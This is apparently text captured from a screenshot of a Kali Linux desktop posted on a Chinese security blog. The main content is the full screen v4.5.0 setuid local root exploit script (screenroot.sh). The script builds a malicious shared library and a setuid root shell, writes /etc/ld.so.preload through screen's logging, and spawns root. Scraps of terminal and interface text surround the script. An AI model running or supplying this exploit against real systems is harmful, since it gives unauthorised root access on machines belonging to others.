 打开(O)
41154.sh [只读]
~/桌面/dayuWall
kali 2020.2 KDE
i:~/桌
.157.t
i:~/桌
ayu 的
t: GNU
L: htt
h: /us
e: Bou
o: /ho
i:~/桌
.157.t
i:~/桌
1 #!/bin/bash
2 # screenroot.sh
3 # setuid screen v4.5.0 local root exploit
4 # abuses ld.so.preload overwriting to get root.
5 # bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
6 # HACK THE PLANET
7 # ~ infodox (25/1/2017)
8 echo "~ gnu/screenroot ~"
9 echo "[+] First, we create our shell and library..."
10 cat << EOF > /tmp/libhax.c
11 #include <stdio.h>
12 #include <sys/types.h>
13 #include <unistd.h>
14 __attribute__ ((__constructor__))
15 void dropshell(void){
16     chown("/tmp/rootshell", 0, 0);
17     chmod("/tmp/rootshell", 04755);
18     unlink("/etc/ld.so.preload");
19     printf("[+] done!\n");
20 }
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27     setuid(0);
28     setgid(0);
29     seteuid(0);
30     setegid(0);
31     execvp("/bin/sh", NULL, NULL);
32 }
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Now we create our /etc/ld.so.preload file..."
37 cd /etc
38 umask 000 # because
39 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
40 echo "[+] Triggering..."
41 screen -ls # screen itself is setuid, so...
42 /tmp/rootshell
大余安全
https://blog.csdn.net/qq_34801745